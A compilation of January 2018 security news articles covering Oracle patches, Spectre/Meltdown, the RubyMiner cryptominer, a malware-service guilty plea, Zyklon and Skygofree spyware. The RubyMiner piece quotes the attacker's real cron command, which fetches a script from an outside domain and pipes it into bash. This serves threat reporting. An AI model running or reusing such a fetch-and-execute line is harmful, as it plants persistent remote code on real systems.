
Oracle January 2018 Critical Patch Update also addresses Spectre and Meltdown
18.1.2018 securityaffairs Vulnerebility
Oracle rolled out the January 2018 Critical Patch Update that includes 237 security fixes in its products, the majority of which is remotely exploitable without authentication.
The January 2018 Critical Patch Update also includes security updates that address Spectre and Meltdown vulnerabilities.
“The January 2018 Critical Patch Update provides fixes for certain Oracle products for the Spectre (CVE-2017-5753, CVE-2017-5715) and Meltdown (CVE-2017-5754) Intel processor vulnerabilities. Please refer to this Advisory and the Addendum to the January 2018 Critical Patch Update Advisory for Spectre and Meltdown MOS note (Doc ID 2347948.1).” reads the advisory published by Oracle. “This Critical Patch Update contains 237 new security fixes across the product families listed below. Please note that a MOS note summarizing the content of this Critical Patch Update and other Oracle Software Security Assurance activities is located at January 2018 Critical Patch Update: Executive Summary and Analysis.”
The January 2018 Critical Patch Update contains 13 new security fixes for the Oracle Sun Systems Products Suite that address 7 remotely exploitable issues.
Oracle updates include the fix for the Spectre CVE-2017-5715 vulnerability affecting its Oracle X86 Servers and Oracle VM VirtualBox. The security updates for Oracle X86 Servers include Intel microcode that allows mitigating the issue in OS and VM.
“Application of firmware patches to pick up the Intel microcode is required only for Oracle x86 servers using non Oracle OS and Virtualization software. Oracle OS and Oracle VM patches for CVE-2017-5715 will include updated Intel microcode.” reads a note included in the advisory “Oracle OS and Oracle VM patches for CVE-2017-5715 will include updated Intel microcode,”
The advisory includes the full list of fixes along with affected products, the product with the largest number of fixes is Financial Services Applications (34 patches, 13 of them remotely exploitable without authentication).
The second product for the number of fixes is the Fusion Middleware with 27 fixes (21 of them remotely exploitable without authentication).
The third is MySQL with 25 fixes, 6 of which remotely exploitable.
Let’s close with the most severe issue, the CVE-2018-2611 flaw rated with CVSS score 10 affects Sun ZFS Storage Appliance Kit (AK).
RubyMiner Monero Cryptominer affected 30% of networks worldwide in just 24h
18.1.2018 securityaffairs Hacking
Security researchers at Check Point have spotted a malware family dubbed RubyMiner that is targeting web servers worldwide in an attempt to exploit their resources to mine Monero cryptocurrency.
RubyMiner, was first spotted last week when a massive campaign targeted web servers worldwide, most of them in the United States, Germany, United Kingdom, Norway, and Sweden.
The experts believe that a single lone attacker is behind the attacks, in just one day he attempted to compromise nearly one-third of networks globally.
“In the last 24 hours, 30% of networks worldwide have experienced compromise attempts by a crypto-miner targeting web servers.” read the analysis from Check Point.
“During that period, the lone attacker attempted to exploit 30% of all networks worldwide to find vulnerable web servers in order to mobilize them to his mining pool. Among the top countries targeted are the United States, Germany, United Kingdom, Norway and Sweden, though no country has gone unscathed.”

The malware targets both Windows and Linux servers, attempting to exploit old vulnerabilities in PHP, Microsoft IIS, and Ruby on Rails to deploy the Monero miner.
The Italian security firm Certego noticed the same attacks that began on January 10.
“Our threat intelligence platform has been logging a huge spike in ruby http exploiting since yesterday (10 January) at 23:00.” states the report published by Certego.
“The exploit has been trying to leverage a fairly old CVE (CVE-2013-0156) that allows remote code execution. The following public Emerging Threat signature cover the exploit:”
The attack doesn’t appear very sophisticated, the hacker did not attempt to conceal his operations, but it was focused on infecting the larger number of servers in the shortest time.
“Surprisingly, by using old vulnerabilities published and patched in 2012 and 2013, it doesn’t seem that stealth was part of the attacker’s agenda either. Instead, the attacker chose to exploit multiple vulnerabilities in HTTP web servers, to distribute an open source Monero miner – XMRig.” continues the analysis.
“In fact, XMRig usually sends a donation of 5% of the revenue gained from the mining process to the code’s author. However, even this amount was too much for the attacker to part with as that ‘donation element’ was deleted from the code, giving the enthusiast 100% of the profit.”
At the time of the report, only 700 servers worldwide have been successfully compromised in the first 24 hours of attacks.
The experts from Certego observed the attacker exploiting the CVE-2013-0156 remote code execution flaw in Ruby on Rails.
The attacker sends a base64 encoded payload inside a POST request in the attempt to trick the interpreter into executing it.
The malicious payload is a bash script that adds a cronjob that runs every hour and downloads a robots.txt file containing a shell script, used to fetch and execute the cryptominer. The scheduler is being told to run the whole process, including downloading the file from the server every hour.
“The cron is a UNIX based scheduler which allows running scheduled tasks at fixed times via its own syntax. Running the crontab command with the –r argument will remove all existing tasks in the existing crontab and allow for the miner to take full priority.” continues the analysis from Checkpoint.
echo “1 * * * * wget -q -O – http://internetresearch.is/robots.txt 2>/dev/null|bash >/dev/null 2>&1″|crontab –
“Now the attacker can inject the new job to the clean crontab file using the “1 * * * *” which will tell the scheduler to run once an hour for one minute infinitely.
The new job will download and execute the “robots.txt” file hosted on “internetresearch.is.” and the mining process can begin.”
Experts believe that the robots.txt file could be used also as a kill switch for RubyMiner, modify the robots.txt file on the compromised webserver it is possible to deactivate the malware.
“Within a minute, all the machines re-downloading the file will be receiving files without the crypto miners,” Check Point notes.
The expert noticed that one of the domains used by the attacker, lochjol.com, was involved in an attack that abused the Ruby on Rails vulnerability in 2013.
Check Point researchers also published the IoC related to RubyMiner.
KillaMuvz, the creator of the Cryptex tool family pleads guilty to running malware services
18.1.2018 securityaffairs Virus
The Briton Goncalo Esteves (24), also known as KillaMuvz, has pleaded guilty to charges related to creating and running malware services.
The Briton Goncalo Esteves (24) has pleaded guilty to charges related to creating and running malware services.
Such kind of platforms allows crooks to improve the development of their malicious codes. The malware created with the Esteves’ malware services would not be detected by antivirus software.
Esteves that was used the moniker ‘KillaMuvz’ is the creator of Cryptex tool commonly used by vxers to encrypt their files in an effort to avoid the detection. The first version of Cryptex was released in October 2011 and was continuously improved.
According to the NCA, Esteves has pleaded guilty to two computer misuse charges and one count of money laundering, the sentence is planned for February 12.
“A cyber criminal has admitted running a product-testing service for hackers following a joint investigation by the National Crime Agency (NCA) and cyber security firm Trend Micro.
Goncalo Esteves, 24, of Cape Close, Colchester, Essex, ran the website reFUD.me, which allowed offenders to test, for a fee, whether their malicious cyber tools could beat anti-virus scanners.” reads the announcement published by the NCA.
“Under the pseudonym KillaMuvz, he also sold custom-made malware-disguising products and offered technical support to users.
He pleaded guilty to two computer misuse offences and a count of money laundering at Blackfriars Crown Court.”
Cryptex Reborn allowed vxers to encrypt the malware files in an effort to make them “Fully UnDetectable” (FUD).
Esteves sold Crypters for use in packages which varied in price according to the length of the licence. A month of Cryptex Lite cost $7.99 ( about £5 at the time of offending) while a lifetime licence for Cryptex Reborn cost $90 (about £60). The man also provided customer support via a dedicated Skype account and accepted payment either in conventional currency, in the cryptocurrency Bitcoin or in Amazon vouchers.
One of Esteves’ services was a website called reFUD.me that was launched in February 2015. It has been observed that the service was used to conduct at least 1.2 million scans.
An investigation conducted by the UK’s National Crime Agency (NCA) with the help of Trend Micro resulted in the arrest of Esteves and a woman.
Law enforcement shut down both service after the arrest, Esteves always denied that the software was created for malicious purposes.
According to the NCA, Esteves has pleaded guilty to two computer misuse charges and one count of money laundering, the sentence is planned for February 12.
“A cyber criminal has admitted running a product-testing service for hackers following a joint investigation by the National Crime Agency (NCA) and cyber security firm Trend Micro.
Goncalo Esteves, 24, of Cape Close, Colchester, Essex, ran the website reFUD.me, which allowed offenders to test, for a fee, whether their malicious cyber tools could beat anti-virus scanners.” reads the announcement published by the NCA.
“Under the pseudonym KillaMuvz, he also sold custom-made malware-disguising products and offered technical support to users.
He pleaded guilty to two computer misuse offences and a count of money laundering at Blackfriars Crown Court.”
Esteves advertised his service on the hackforums.net website, a well-known crime messageboard.
“A free service that offers fast and reliable file scanning to ensure that your files remain fully undetectable to anti-malware software.” reads the ad.
The NCA reported that Esteves made £32,000 from more than 800 Paypal transactions between 2011 and 2015.
There are no other information about the transactions made in Bitcoins and using Amazon vouchers.
Intel Tests Performance Impact of CPU Patches on Data Centers
18.1.2018 securityweek IT
Intel Patches for Meltdown and Spectre Cause More Frequent Reboots
Intel on Wednesday shared information on the performance impact of the Meltdown and Spectre patches on data centers, and the company told customers that systems with several types of processors may experience more frequent reboots after firmware updates are installed.
Performance impact on data centers
Roughly one week ago, Intel informed customers that the mitigations for the recently disclosed CPU flaws should have a negligible performance impact for operations typically conducted on home and business PCs. The company reported seeing performance penalties ranging from 2-14% on these types of systems.

Intel has also conducted some performance tests on data centers and the initial results show that, as expected, impact depends on the type of workload and the configuration of the system.
Tests conducted on Intel Xeon Scalable (Skylake) systems showed that impact on integer and floating point throughput, Linpack, STREAM, server-side Java, and energy efficiency, which are typical for enterprise and cloud customers, was 0-2%.
In the case of online transaction processing (OLTP), Intel saw a performance impact of roughly 4%. The company is in the process of conducting more tests and believes the results will depend on system configuration and other factors.
In the case of FlexibleIO, which simulates various I/O workloads, throughput performance decreased by 18% when the CPU was stressed, but there was no impact when CPU usage was low.
Intel saw the most significant performance penalties during Storage Performance Development Kit (SPDK) tests, specifically using iSCSI, reaching 25% when only a single core was used. However, there was no impact on performance when SPDK vHost was used.
Performance penalties of Intel patches on data centers
Microsoft, AWS, Red Hat and others have also shared information on the impact of the Spectre and Meltdown mitigations on performance.
Intel has released firmware updates for 90% of the CPUs released in the last five years. While the company claims that the updates are effective at mitigating the Spectre and Meltdown attacks, users have reported seeing more frequent reboots after applying patches.
Intel initially said only systems running Broadwell and Haswell CPUs experienced more frequent reboots, but similar behavior has also been reported on Ivy Bridge-, Sandy Bridge-, Skylake-, and Kaby Lake-based platforms.
“We have reproduced these issues internally and are making progress toward identifying the root cause. In parallel, we will be providing beta microcode to vendors for validation by next week,” said Navin Shenoy, executive vice president and general manager of Intel’s Data Center Group.
Many affected vendors, including system manufacturers, have already released patches and workarounds for the Spectre and Meltdown vulnerabilities, but installing them has been known to cause serious problems.
Microsoft’s initial patches prevented systems with some AMD processors from booting, and Canonical’s Meltdown fix broke some devices running Ubuntu. Industrial control systems (ICS) vendors have warned customers that the patches for the CPU vulnerabilities should be thoroughly tested before being installed in order to prevent any disruptions.
Former CIA Agent Arrested With Top Secret Info
18.1.2018 securityweek BigBrothers
US authorities said Tuesday they had arrested a former CIA agent, Hong Kong resident Jerry Chun Shing Lee, after discovering he had an unauthorized notebook that had the identities of undercover US spies.
Lee, a naturalized US citizen also known as Zhen Cheng Li, was arrested late Monday after he arrived at JFK International Airport in New York.
The Department of Justice said Lee, 53, grew up in the United States and served in the US Army before joining the Central Intelligence Agency as a case officer in 1994.
He served in unnamed overseas locations and left the agency in 2007, later apparently taking a job in Hong Kong.
In a complaint filed in a New York federal court, the Justice Department said that in 2012, FBI agents with court-ordered warrants secretly searched Lee's luggage while he was travelling in the United States and found he was carrying top secret materials he was not authorized to have.
"Agents found two small books containing handwritten notes that contained classified information, including but not limited to, true names and phone numbers of assets and covert CIA employees, operational notes from asset meetings, operational meeting locations and locations of covert facilities," the Justice Department said.
Lee was charged with unlawful retention of national defense information, a charge that can bring up to 10 years in prison.
Officials did not say why it took so long to bring charges against Lee, or whether he had leaked any materials to foreign countries.
But the case takes place amid concern in the US intelligence community that the Chinese government has been able to cripple their operations in that country.
The New York Times reported last year that starting in 2010, to the end of 2012, the Chinese killed "at least a dozen" sources the CIA had inside China and imprisoned six or more others.
A hunt for a "mole" in the agency led to one person, a "former operative" now living elsewhere in Asia, the Times said. But there was not enough information to arrest him.
But others in the agency blamed sloppy work and not a mole, the Times added.
Asked about the case at a regular press briefing in Beijing Wednesday, Chinese foreign ministry spokesman Lu Kang said: "I'm not aware of the information you've mentioned."
PureSec Emerges From Stealth With Security Product for Serverless Apps
18.1.2018 securityweek BigBrothers
Tel Aviv, Israel-based startup PureSec emerged from stealth mode on Wednesday with a security platform designed for serverless architectures and a guide that describes the top 10 risks for serverless applications.
Founded by Shaked Zin (CEO), Avi Shulman (VP of R&D) and Ory Segal (CTO), PureSec raised $3 million in May 2017 in a seed round led by TLV Partners.
PureSec’s product is powered by the company’s Serverless Security Runtime Environment (SSRE) technology, which provides a trusted and safe environment for serverless functions.
Applications built on serverless architectures do not require an always-on physical or virtual server. Instead, resources are provided dynamically as Backend-as-a-Service (BaaS) and Function-as-a-Service (FaaS) services. Amazon’s AWS Lambda, Microsoft’s Azure Functions, Google Cloud Functions and IBM BlueMix Cloud Functions are the most popular serverless platforms.PureSec launches serverless security product
Using serverless architectures has many advantages, including the fact that developers can focus on product functionality without having to worry about the server side, including when it comes to applying security patches. However, the developer is still responsible for ensuring that the application is resilient to attacks.
PureSec’s product aims to address this by providing runtime protection via two layers: a firewall and a behavioral engine.
“The first layer, the Serverless Function Firewall, makes sure that input going into the function is safe for usage as event input. It can detect application layer attacks that are relevant for serverless architectures - like NoSQL Injections, SQL Injections, XSS, Local File Inclusion, Runtime Code Injections, etc. It is working on the event-data for the function (the arguments), so it is protocol agnostic and can handle any kind of event triggers (it's not limited to HTTP),” Segal told SecurityWeek.
“Once the function starts executing, our behavioral detection engine monitors ‘operations’ and ‘interactions’ performed by the function in real-time, making sure that only good behaviors are performed. Our research team spent time modeling good behavior, as well as malicious behavior, and we can detect attempts to subvert function logic, attempt to access files in an unauthorized way, attempts to download malware or execute it, or leak data. This is purely behavioral and does not rely on signatures, in order to provide 0-day protection. It's basically positive security applied to function behaviors,” he added.
PureSec’s product, currently available in pre-Beta, has already been tested by various organizations, including a very large US retail company, several global ad tech firms, and some US-based cloud technology firms. Some large US-based companies migrating systems to AWS Lambda may be signed up soon.
The company could not provide any information on pricing and general availability.
Top 10 risks for serverless applications
PureSec has also published a guide describing the top 10 risks for applications built on serverless architectures. The guide, designed for both security and development teams, provides mitigations, best practices, and comparisons to traditional applications.
Inspired by the OWASP Top 10, the document covers issues such as function event data injection, broken authentication, insecure deployment configuration, over-privileged function permissions and roles, inadequate function monitoring and logging, insecure third-party dependencies, insecure application secrets storage, denial-of-service and financial resource exhaustion, serverless function execution flow manipulation, and improper exception handling and verbose error messages.
A study conducted by the company showed that the adoption of serverless architectures has seen exponential growth, but there is a significant gap in knowledge of serverless security.
Threat Intelligence Tech Firm Anomali Raises $40 Million
18.1.2018 securityweek IT
Anomali, a security technology firm that offers a SaaS-based threat intelligence platform, today announced that it has raised $40 million in series D funding.
The additional funding brings the total amount raised to-date by the company to $96 million.
Anomali Logo
According to the company, the investment will help accelerate its growth globally and continue product development.
Formerly known as ThreatStream, the company rebranded itself as Anomali in February 2016.
Headquartered in Redwood City, Calif., the company is led by ArcSight co-founder Hugh Njemanze, who took the role as CEO in July 2014. Njemanze co-founded ArcSight in May 2000 and led product development, information technology deployment and product research leading up to HP’s acquisition of ArcSight for $1.75 billion in 2010.
The Series D round was led by Lumia Capital, with Deutsche Telekom Capital Partners (DTCP), Telstra and Sozo Ventures also participating in the round along with returning investors GV, General Catalyst, IVP and Paladin Capital Group.
Crypto-Mining Attack Targets Web Servers Globally
18.1.2018 securityweek Attack
A new malware family is targeting web servers worldwide in an attempt to ensnare them into a crypto-mining botnet, security researchers have discovered.
Dubbed RubyMiner, the threat was discovered last week, when it started launching massive attacks on web servers in the United States, Germany, United Kingdom, Norway, and Sweden. Within a single day, the attackers behind this malware attempted to compromise nearly one third of networks globally, Check Point revealed last week.
The purpose of the attack, which is targeting both Windows and Linux servers, is to install a Monero miner by exploiting old vulnerabilities that have been published and patched in 2012 and 2013. The attackers weren’t looking for stealth compromise, but attempted to compromise a large number of vulnerable HTTP web servers as quickly as possible.
The infection campaign is targeting vulnerabilities in PHP, Microsoft IIS, and Ruby on Rails. Despite the large number of compromise attempts observed, only 700 servers worldwide have been successfully enslaved within the first 24 hours of attacks.
The attack on Ruby on Rails attempts to exploit CVE-2013-0156, a remote code execution vulnerability. A base64 encoded payload is delivered inside a POST request, expecting the Ruby interpreter on the server to execute it.
The payload is a bash script designed to add a cronjob that runs every hour and downloads a robots.txt file containing a shell script, designed to fetch and execute the crypto-miner, but not before checking whether it is already active on the host. Not only the mining process, but the entire download and execution operation runs every hour.
“This is possibly to allow the attacker to initiate an immediate kill switch for the miner bot. If the attacker would like to end the process on the infected machines, all that needs to be done is modify the robots.txt file on the compromised webserver to be inactive. Within a minute, all the machines re-downloading the file will be receiving files without the crypto miners,” Check Point notes.
The deployed malware – on all infected servers – is XMRig, a Monero miner that was used in September 2017 in an attack exploiting a vulnerability in Microsoft IIS 6.0, the webserver in Windows Server 2003 R2.
One of the domains used in the newly observed infection campaign is lochjol.com, which was previously used in an attack in 2013. That attack abused the Ruby on Rails vulnerability as well, and also had some features common with the current incident, but the researchers couldn’t determine further connections between the two, especially with their purpose seemingly different.
Threat Actors Quickly Adopt Effective Exploits
18.1.2018 securityweek Exploit
Cybercriminals and nation state groups were quick to adopt the most effective exploits last year, a new AlienVault report reveals.
Not only do the most effective exploits proliferate quickly between cybercriminals, but some of them remain popular for years after their initial discovery.
The top 10 list of exploits – by number of occurrences in vendor reports – is dominated by Microsoft Office and Microsoft Windows, data from AlienVault’s Open Threat Exchange (OTX) platform reveals. Adobe Flash, Microsoft .NET, and Android/Linux were also present on the list, with one exploit each.
The exploit to appear most often in vendor reports last year was CVE-2017-0199, a code execution bug affecting Microsoft Office. Detailed in April 2017, when it was already being abused in attacks, the vulnerability started being adopted almost immediately, and the trend continued toward the end of the year as well.
The popularity of this exploit continued to grow even after Microsoft released a patch. Originally abused with malicious Rich Text File (RTF) documents, the flaw was leveraged with PowerPoint Slide Show files by August, and threat actors continued to use it in this manner in the following months as well.
Some attackers combined multiple exploits to avoid detection, using CVE-2017-0199 together with CVE-2012-0158, an old Office flaw that is still exploited in many campaigns and which made it to the third position on AlienVault’s top 10 exploits for last year.
The second place went to CVE-2015-1641, an exploit that was already highly popular one year after it became public. Actors exploiting the vulnerability include the Patchwork cyberespionage group and cybercriminals located in Nigeria.
In addition to CVE-2017-0199, three other exploits discovered in 2017 were among the most reported by vendors, namely CVE-2017-0144, CVE-2017-0262, and CVE-2017-8759. A .NET zero-day, CVE-2017-8759 was patched in September, after it was abused to deliver the FinFisher malware to Russian-speaking individuals.
The only exploit targeting operating systems other than Windows that made it to AlienVault’s top 10 list is CVE-2013-6282, targeting a bug leveraged by Android malware to escalate privileges once installed on a victim’s phone.
A Windows 2000 flaw reported in 2001 was encountered the most by AlienVault’s customers, the company reports. Two vulnerabilities from 2017 made it to the top 10 list of exploits seen the most, namely CVE-2017-0144 and CVE-2017-5638 (an Apache Struts bug).
“This data-set is very large, and consists of many billions of security events. However the data is heavily biased towards “noisy” network based exploit attempts from worms and exploit scanners. This explains why we’re still recording ancient vulnerabilities from 2001 in this table,” AlienVault points out.
Briton Pleads Guilty to Running Malware Services
18.1.2018 securityweek Virus
Goncalo Esteves, a 24-year-old man from the United Kingdom, has pleaded guilty to charges related to creating and running services designed to help cybercriminals develop malware that would not be detected by antivirus products.
One of Esteves’ services was a website called reFUD.me. Created in February 2015, the site allowed cybercriminals to learn if their malware samples would be detected by antiviruses from various vendors. When it was shut down several months later, the service claimed that it had been used to conduct 1.2 million scans.
The man, known online as KillaMuvz also created Cryptex, a tool that allowed malware developers to encrypt their files in an effort to make them more difficult to detect. Cryptex had been available since October 2011, but it had been improved over time.
Use of the reFUD and Cryptex tools was not free. For example, users had to pay $8 per month for the lite version of Cryptex or $90 for a lifetime license for Cryptex Reborn, which experts described as highly sophisticated.
Esteves and a woman were arrested in November 2015 as a result of an investigation conducted by Trend Micro and the UK’s National Crime Agency (NCA). Both services were shut down around the time of their arrest.
A local news site reported in March 2017 that Esteves had pleaded not guilty to four charges of computer misuse and one charge of obtaining money under the Proceeds of Crime Act 2002. The man insisted at the time that his software was designed for legitimate use.
However, the NCA announced this week that Esteves has pleaded guilty to two computer misuse charges and one count of money laundering. He will be sentenced on February 12.
Authorities said Esteves received roughly £32,000 ($44,000) for his services between 2011 and 2015. However, this only represents payments made through PayPal; the actual profit is likely much higher since he also accepted payment in bitcoins and Amazon vouchers.
Zyklon Malware Delivered via Recent Office Flaws
18.1.2018 securityweek Vulnerebility
A piece of malware known as Zyklon has been delivered by cybercriminals using some relatively new vulnerabilities in Microsoft Office, FireEye reported on Wednesday.
Zyklon has been around since early 2016 and it allows attackers to conduct a wide range of malicious activities, including launch distributed denial-of-service (DDoS) attacks, log keystrokes, steal passwords, and mine cryptocurrency.
A recent campaign observed by FireEye has been aimed at organizations in the telecommunications, insurance and financial services sectors. The malware has been delivered as a ZIP archive attached to spam emails.
The ZIP file contains a specially crafted Word document that exploits one of three weaknesses in Microsoft Office to deliver a PowerShell script that downloads the final Zyklon payload from a remote server.
One of the vulnerabilities exploited by the malicious documents is CVE-2017-8759, a flaw patched by Microsoft in September 2017 after FireEye noticed that it had been exploited to deliver spyware. The security hole was later used by China-linked cyberspies to target organizations in the United States.
Another flaw exploited to deliver Zyklon is CVE-2017-11882, a 17-year-old vulnerability in the Equation Editor component that Microsoft patched in November. CVE-2017-11882 has been leveraged by Iranian cyberspies, the Cobalt hacking group, and others.
Cybercriminals have also abused the Dynamic Data Exchange (DDE) feature in Office to spread the malware. Russia-linked cyberspies and many other threat actors have abused DDE to deliver malware, which ultimately led to Microsoft disabling the feature in all versions of Word in an effort to prevent attacks.
If the malicious documents successfully exploit one of these weaknesses, they download a PowerShell script that injects code and fetches the final payload from a server.
The malware uses the Tor network to communicate with its command and control (C&C) server. Once a connection has been established, the attacker can instruct the malware to provide information about the infected system, launch DDoS attacks, mine cryptocurrency, and upload harvested data.
In addition to built-in functionality, Zyklon has several plugins that can be loaded for additional features. The plugins allow attackers to steal passwords from popular web browsers, FTP and email passwords, keys associated with video games, and software license keys.
The malware can also establish a Socks5 proxy on the infected machine, and it can hijack the clipboard in order to replace Bitcoin addresses copied by the victim with addresses owned by the attacker.
Researchers Earn $100,000 for Hacking Pixel Phone
18.1.2018 securityweek Vulnerebility
A team of researchers has earned more than $100,000 from Google for an Android exploit chain that can be used to hack the company’s Pixel phone remotely simply by getting the targeted user to access a malicious website.
Google’s Pixel phone was the only device that was not hacked at last year’s Mobile Pwn2Own competition. However, researcher Guang Gong of Chinese security firm Qihoo 360 and his team did manage to find a couple of vulnerabilities that can be chained for a remote code injection exploit that works against Pixel and other Android smartphones.
The exploit relies on two vulnerabilities: CVE-2017-5116 and CVE-2017-14904. The former is a type confusion flaw in the V8 open-source JavaScript engine and it can be exploited for remote code execution in a sandboxed Chrome render process. Google patched this security hole in September with the release of Chrome 61.
The second vulnerability affects Android's libgralloc module and it can be exploited to escape the Chrome sandbox. This privilege escalation flaw was patched by Google in December with its monthly Android updates.
Combining the two vulnerabilities allows an attacker to inject arbitrary code into the system_server process by getting the targeted user to access a malicious URL in Chrome.
Gong and his team earned $105,000 for the exploit chain through the Android Security Rewards (ASR) program, and an additional $7,500 through the Chrome bug bounty program. This is the highest reward in the history of the ASR program, which is not surprising considering that it has been paid out for the first remote exploit chain since the ASR program was expanded last summer.
Google announced at the time that rewards for remote exploit chains or exploits leading to TrustZone or Verified Boot compromise increased to $200,000, and bounties for remote kernel exploits increased to $150,000.
Gong has published a guest post on Google’s security and Android developers blogs detailing both vulnerabilities and how the exploit chain works.
Cisco Patches Flaws in Email Security, Other Products
18.1.2018 securityweek Vulnerebility
Cisco has patched several high severity vulnerabilities, including ones that allow privilege escalation and denial-of-service (DoS) attacks, in its Unified Customer Voice Portal (CVP), Email Security, and NX-OS products.
Software updates released by the company for its Email Security product address a privilege escalation vulnerability (CVE-2018-0095) that allows a local attacker with guest user permissions to gain root access.
The flaw affects the administrative shell of the Email Security Appliance (ESA) and the Content Security Management Appliance (SMA), and it’s caused by an incorrect networking configuration.
“An attacker could exploit this vulnerability by authenticating to the targeted device and issuing a set of crafted, malicious commands at the administrative shell. An exploit could allow the attacker to gain root access on the device,” Cisco said.
A different high severity vulnerability (CVE-2018-0086) was patched by Cisco in its CVP product. The security hole allows a remote, unauthenticated attacker to cause a DoS condition on the device by sending specially crafted SIP invite traffic to the targeted appliance.
A high severity DoS bug (CVE-2018-0102) has also been patched in the NX-OS network operating system. An unauthenticated attacker with access to the network can leverage the flaw to cause vulnerable devices to reload.
“An attacker could exploit this vulnerability by sending a pong request to an affected device from a location on the network that causes the pong reply packet to egress both a FabricPath port and a non-FabricPath port. An exploit could allow the attacker to cause a dual or quad supervisor virtual port-channel (vPC) to reload,” Cisco said in its advisory.
Cisco has also informed customers of two other vulnerabilities affecting NX-OS, including a DoS and a user account deletion issue, but these have been classified as medium severity and they have yet to be patched.
All of these vulnerabilities have been discovered by Cisco itself and there is no evidence of exploitation for malicious purposes.
Cisco released more than 20 advisories on Wednesday, but a majority describe medium severity flaws for which the company has yet to release any patches.
Google Brings Security Analytics to G Suite
18.1.2018 securityweek Security
Google this week announced security center for G Suite, a tool that brings together security analytics, actionable insights, and best practice recommendations from Google.
The new tool provides a snapshot of important security metrics in one place, including information on suspicious device activity. The security center can be used to gain visibility into how spam and malware are targeting users within an organization, as well as to access metrics to demonstrate security effectiveness.
Security analytics functions help security teams take advantage of insights into which users are being targeted by phishing, allowing them to prevent potential attacks. The security center also displays information on when Google Drive files trigger DLP rules, thus enabling admins to avoid data exfiltration.
Security recommendations, which are based on the analysis of organization’s current security posture, are also available to admins through Security health. Tailored to the organization’s specific needs, these recommendations cover issues such as data storage, file sharing, and mobility and communications settings.
The Security health section also includes information on the number of organizational units for which a setting is enabled or disabled, and details on organizational units with risky configurations. This is where admins can monitor settings for Gmail, Google Drive, and devices, as well as whether two-step verification has been enabled for both users and admins.
Google is making the new features available to G Suite Enterprise customers within the Admin console, which should automatically appear to all qualifying customers within the next few days.
To get started, admins should sign in to their Google Admin console, then click Security, and access Dashboard for an overview of security metrics like spam volume, email authentication, and Drive sharing. By selecting Security health, they can get information on how security settings are configured for the domain and can receive suggestions based on best practices.
Skygofree — Powerful Android Spyware Discovered
17.1.2018 thehackernews Android
Security researchers have unveiled one of the most powerful and highly advanced Android spyware tools that give hackers full control of infected devices remotely.
Dubbed Skygofree, the Android spyware has been designed for targeted surveillance, and it is believed to have been targeting a large number of users for the past four years.
Since 2014, the Skygofree implant has gained several novel features previously unseen in the wild, according to a new report published by Russian cybersecurity firm Kaspersky Labs.
The 'remarkable new features' include location-based audio recording using device's microphone, the use of Android Accessibility Services to steal WhatsApp messages, and the ability to connect infected devices to malicious Wi-Fi networks controlled by attackers.
Skygofree is being distributed through fake web pages mimicking leading mobile network operators, most of which have been registered by the attackers since 2015—the year when the distribution campaign was most active, according to Kaspersky's telemetry data.
Italian IT Firm Behind Skygofree Spyware?
Researchers at Kaspersky Lab believe the hacker or hacking group behind this mobile surveillance tool has been active since 2014 and are based in Italy—the home for the infamous 'Hacking Team'—one of the world's bigger players in spyware trading.
"Given the many artifacts we discovered in the malware code, as well as infrastructure analysis, we are pretty confident that the developer of the Skygofree implants is an Italian IT company that works on surveillance solutions, just like HackingTeam," said the report.
Kaspersky found several Italian devices infected with Skygofree, which the firm described as one of the most powerful, advanced mobile implants it has ever seen.
Although the security firm has not confirmed the name of the Italian company behind this spyware, it found multiple references to Rome-based technology company "Negg" in the spyware's code. Negg is also specialised in developing and trading legal hacking tools.
Skygofree: Powerful Android Spyware Tool
Once installed, Skygofree hides its icon and starts background services to conceal further actions from the user. It also includes a self-protection feature, preventing services from being killed.
As of October last year, Skygofree became a sophisticated multi-stage spyware tool that gives attackers full remote control of the infected device using a reverse shell payload and a command and control (C&C) server architecture.
According to the technical details published by researchers, Skygofree includes multiple exploits to escalate privileges for root access, granting it ability to execute most sophisticated payloads on the infected Android devices.
One such payload allows the implant to execute shellcode and steal data belonging to other applications installed on the targeted devices, including Facebook, WhatsApp, Line, and Viber.
"There are multiple, exceptional capabilities: usage of multiple exploits for gaining root privileges, a complex payload structure, [and] never-before-seen surveillance features," the researchers said.
